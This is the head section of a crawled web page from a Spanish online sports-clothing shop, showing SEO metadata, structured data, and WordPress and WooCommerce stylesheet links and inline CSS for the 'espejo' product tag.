

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://salernosdeportes.com/product-tag/espejo/
body_size: 65465
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>espejo - Salernos Deportes</title>
	<meta name="description" content="Descubre la tienda de indumentaria deportiva con los mejores productos para practicar deportes. Compra ahora y mejora tu rendimiento." />
	<link rel="canonical" href="https://salernosdeportes.com/product-tag/espejo/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="espejo - Salernos Deportes" />
	<meta property="og:description" content="Descubre la tienda de indumentaria deportiva con los mejores productos para practicar deportes. Compra ahora y mejora tu rendimiento." />
	<meta property="og:url" content="https://salernosdeportes.com/product-tag/espejo/" />
	<meta property="og:site_name" content="Salernos Deportes" />
	<meta property="og:image" content="https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png" />
	<meta property="og:image:width" content="2084" />
	<meta property="og:image:height" content="2084" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://salernosdeportes.com/product-tag/espejo/","url":"https://salernosdeportes.com/product-tag/espejo/","name":"espejo - Salernos Deportes","isPartOf":{"@id":"https://salernosdeportes.com/#website"},"primaryImageOfPage":{"@id":"https://salernosdeportes.com/product-tag/espejo/#primaryimage"},"image":{"@id":"https://salernosdeportes.com/product-tag/espejo/#primaryimage"},"thumbnailUrl":"https://salernosdeportes.com/wp-content/uploads/2023/03/ES-18_2.png","description":"Descubre la tienda de indumentaria deportiva con los mejores productos para practicar deportes. Compra ahora y mejora tu rendimiento.","breadcrumb":{"@id":"https://salernosdeportes.com/product-tag/espejo/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://salernosdeportes.com/product-tag/espejo/#primaryimage","url":"https://salernosdeportes.com/wp-content/uploads/2023/03/ES-18_2.png","contentUrl":"https://salernosdeportes.com/wp-content/uploads/2023/03/ES-18_2.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://salernosdeportes.com/product-tag/espejo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://salernosdeportes.com/"},{"@type":"ListItem","position":2,"name":"espejo"}]},{"@type":"WebSite","@id":"https://salernosdeportes.com/#website","url":"https://salernosdeportes.com/","name":"Salernos Deportes","description":"Tienda deportiva","publisher":{"@id":"https://salernosdeportes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://salernosdeportes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://salernosdeportes.com/#organization","name":"Salernos Deportes","url":"https://salernosdeportes.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://salernosdeportes.com/#/schema/logo/image/","url":"https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png","contentUrl":"https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png","width":2084,"height":2084,"caption":"Salernos Deportes"},"image":{"@id":"https://salernosdeportes.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/salernosdeportes","https://www.instagram.com/salernosdeportes"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; Feed" href="https://salernosdeportes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; Feed de los comentarios" href="https://salernosdeportes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; espejo Etiqueta Feed" href="https://salernosdeportes.com/product-tag/espejo/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://salernosdeportes.com/wp-includes/blocks/social-links/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='swiper-css-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uag-style-107-css' href='https://salernosdeportes.com/wp-content/uploads/uag-plugin/assets/0/uag-css-107.css?ver=1768939466' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://salernosdeportes.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
